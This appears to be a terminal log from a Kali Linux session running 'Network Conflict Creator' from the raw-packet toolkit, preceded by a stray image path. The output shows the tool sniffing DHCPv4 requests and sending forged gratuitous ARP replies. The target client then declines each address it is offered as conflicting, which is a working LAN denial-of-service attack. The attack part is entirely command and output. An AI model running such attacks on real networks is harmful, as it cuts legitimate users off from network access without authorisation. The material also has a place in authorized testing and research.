 root@kali:~# ncc
raw-packet
v0.2.1
https://raw-packet.github.io/
Network Conflict Creator (ncc)
[!] Please select a network interface for Network Conflict Creator (ncc) from table:
| Index | Interface name | MAC address | IPv4 address | IPv6 link address |
| 1 | eth0 | 12:34:56:78:90:ab | 192.168.1.204 | fe80::1034:56ff:fe78:90ab |
| 2 | eth1 | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af |
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] Sniff ARP or DHCPv4 requests ...
[+] DHCPv4 Request from: 00:03:93:99:99:99 requested ip: 192.168.1.99
[*] Sniff Gratuitous ARP request for 192.168.1.99 (00:03:93:99:99:99)
[*] Send Gratuitous ARP reply for 192.168.1.99 (00:03:93:99:99:99)
[+] DHCPv4 Decline from: 192.168.1.99 (00:03:93:99:99:99) IPv4 address conflict detected!
[+] DHCPv4 Request from: 00:03:93:99:99:99 requested ip: 192.168.1.193
[*] Sniff Gratuitous ARP request for 192.168.1.193 (00:03:93:99:99:99)
[*] Send Gratuitous ARP reply for 192.168.1.193 (00:03:93:99:99:99)
[*] Sniff Gratuitous ARP request for 192.168.1.193 (00:03:93:99:99:99)
[*] Send Gratuitous ARP reply for 192.168.1.193 (00:03:93:99:99:99)
[*] Sniff Gratuitous ARP request for 192.168.1.193 (00:03:93:99:99:99)
[*] Send Gratuitous ARP reply for 192.168.1.193 (00:03:93:99:99:99)
[+] DHCPv4 Decline from: 192.168.1.193 (00:03:93:99:99:99) IPv4 address conflict detected!